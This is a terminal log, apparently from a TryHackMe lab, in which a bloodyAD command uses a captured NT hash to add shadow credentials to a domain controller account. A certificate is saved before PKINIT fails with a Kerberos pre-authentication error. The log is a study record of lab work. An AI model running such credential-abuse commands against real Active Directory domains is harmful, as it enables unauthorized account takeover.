 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/soupedecode1]
└──╼ #bloodyAD -u 'fileserver$' -p :e41da7e79a4c76dbd9cf79d1cb325559 --host 10.201.119.45 -d 'soupedecode.local' add shadowCredentials 'DC01$'
[+] KeyCredential generated with following sha256 of RSA key: 5c644094db0e8876d258b73a243a565f3a6d4726c1cebe68f1f26c00a9b23dba
[-] PKINIT failed on DC 10.201.119.45, you must find a Kerberos server with a certification authority!
[+] PKINIT PFX certificate saved at: DC01$_Zh.pfx
Traceback (most recent call last):
  File "/root/.local/bin/bloodyAD", line 8, in <module>
    sys.exit(main())
             ^^^^^^
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/bloodyAD/main.py", line 210, in main
    output = args.func(conn, **params)
             ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/bloodyAD/cli_modules/add.py", line 550, in shadowCredentials
    raise e
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/bloodyAD/cli_modules/add.py", line 543, in shadowCredentials
    tgs, enctgs, key, decticket = client.U2U()
                                  ^^^^^^^^^^^^
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/minikerberos/client.py", line 471, in U2U
    self.get_TGT()
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/minikerberos/client.py", line 310, in get_TGT
    raise e
    ^^^^^^^
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/minikerberos/client.py", line 306, in get_TGT
    preauth_rep = self.do_preauth(etype, with_pac=with_pac)
                  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/minikerberos/client.py", line 182, in do_preauth
    rep = self.ksoc.sendrecv(req.dump())
          ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/minikerberos/network/clientsocket.py", line 85, in sendrecv
    raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError:  Error Name: KDC_ERR_PADATA_TYPE_NOSUPP Detail: "KDC has no support for PADATA type (pre-authentication data)"